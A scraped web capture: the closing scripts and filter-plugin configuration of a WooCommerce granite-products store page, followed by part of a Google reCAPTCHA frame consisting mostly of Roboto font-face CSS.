                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                var woof_link = 'https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://thegranitebrothers.com/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All",
        'list_opener': "Сhild list opener",
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
                    woof_show_price_search_button = 1;
        
        var woof_show_price_search_type = 3;
        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                                icheck_skin.skin = "minimal";
            icheck_skin.color = "blue";
        
        var woof_select_type = 'selectwoo';


                var woof_current_values = '[]';
                    woof_current_values = '{"subid":""}';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =0;
        var woof_ajaxurl = "https://thegranitebrothers.com/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 1;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/img/minus.svg";

        var woof_save_state_checkbox = 1;

        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "woof_author","stock","onsales","byrating","woof_text","min_rating","product_brand","product_visibility","product_cat","product_tag","pa_also-known-as","pa_available-in-pre-fab-y","pa_bowl-depth","pa_cleaning-other-features","pa_color","pa_colors","pa_construction","pa_country","pa_country-of-origin","pa_feature","pa_finish","pa_flow-rate","pa_heat-resistance","pa_height","pa_installation-notes","pa_item-id","pa_manufacturer","pa_material","pa_matte-finish","pa_nsf-certified","pa_prefab-size","pa_product-family-marketing-copy","pa_product-type","pa_reach","pa_selected-color","pa_size-depth","pa_sizes-depth","pa_stone-type","pa_surface-to-aerator-height","pa_thickness","pa_variations","pa_warranty","pa_width-options"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
                    woof_ext_init_functions = '{"by_author":"woof_init_author","by_instock":"woof_init_instock","by_onsales":"woof_init_onsales","by_text":"woof_init_text","label":"woof_init_labels","select_radio_check":"woof_init_select_radio_check"}';
        

        
        var woof_overlay_skin = "default";

        
 function woof_js_after_ajax_done() { jQuery(document).trigger('woof_ajax_done'); 

}
 var woof_front_sd_is_a=1;var woof_front_show_notes=1;var woof_lang_front_builder_del="Are you sure you want to delete this filter-section?";var woof_lang_front_builder_options="Options";var woof_lang_front_builder_option="Option";var woof_lang_front_builder_section_options="Section Options";var woof_lang_front_builder_description="Description";var woof_lang_front_builder_close="Close";var woof_lang_front_builder_suggest="Suggest the feature";var woof_lang_front_builder_good_to_use="good to use in content areas";var woof_lang_front_builder_confirm_sd="Smart Designer item will be created and attached to this filter section and will cancel current type, proceed?";var woof_lang_front_builder_creating="Creating";var woof_lang_front_builder_shortcode="Shortcode";var woof_lang_front_builder_layout="Layout";var woof_lang_front_builder_filter_section="Section options";var woof_lang_front_builder_filter_redrawing="filter redrawing";var woof_lang_front_builder_filter_redrawn="redrawn";var woof_lang_front_builder_filter_redrawn="redrawn";var woof_lang_front_builder_title_top_info="this functionality is only visible for the site administrator";var woof_lang_front_builder_title_top_info_demo="demo mode is activated, and results are visible only to you";;var woof_lang_front_builder_select="+ Add filter section";
</script>
<script src="https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.3.7" id="woof_front-js"></script>
<script src="https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.3.7" id="woof_radio_html_items-js"></script>
<script src="https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.3.7" id="woof_checkbox_html_items-js"></script>
<script src="https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.3.7" id="woof_select_html_items-js"></script>
<script src="https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.3.7" id="woof_mselect_html_items-js"></script>
<script src="https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/ext/by_author/js/by_author.js?ver=1.3.7" id="woof_by_author_html_items-js"></script>
<script src="https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/ext/by_instock/js/by_instock.js?ver=1.3.7" id="woof_by_instock_html_items-js"></script>
<script src="https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/ext/by_onsales/js/by_onsales.js?ver=1.3.7" id="woof_by_onsales_html_items-js"></script>
<script src="https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/front.js?ver=1.3.7" id="woof_by_text_html_items-js"></script>
<script src="https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/ext/label/js/html_types/label.js?ver=1.3.7" id="woof_label_html_items-js"></script>
<script src="https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/ext/sections/js/sections.js?ver=1.3.7" id="woof_sections_html_items-js"></script>
<script src="https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/js/html_types/select_radio_check.js?ver=1.3.7" id="woof_select_radio_check_html_items-js"></script>
<script src="https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/js/front.js?ver=1.3.7" id="woof_sd_html_items-js"></script>
<script src="https://thegranitebrothers.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.9.9.6" id="selectWoo-js" defer data-wp-strategy="defer"></script>
<script src="https://thegranitebrothers.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.9.9.6" id="select2-js" defer data-wp-strategy="defer"></script>
<script src="https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/js/ion.rangeSlider.min.js?ver=1.3.7" id="ion.range-slider-js"></script>
<script src="https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/ext/slideout/js/jquery.tabSlideOut.js?ver=1.3.7" id="woof-slideout-js-js"></script>
<script src="https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/ext/slideout/js/slideout.js?ver=1.3.7" id="woof-slideout-init-js"></script>
<script></script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"061c7cf06f4c4f7eb955948c88b58637","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfS8B8pAAAAACmqElsSvZItSbYmzbvoz2E4bZ3R&co=aHR0cHM6Ly90aGVncmFuaXRlYnJvdGhlcnMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=nuboghw6wk5o
body_size: 48855
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, 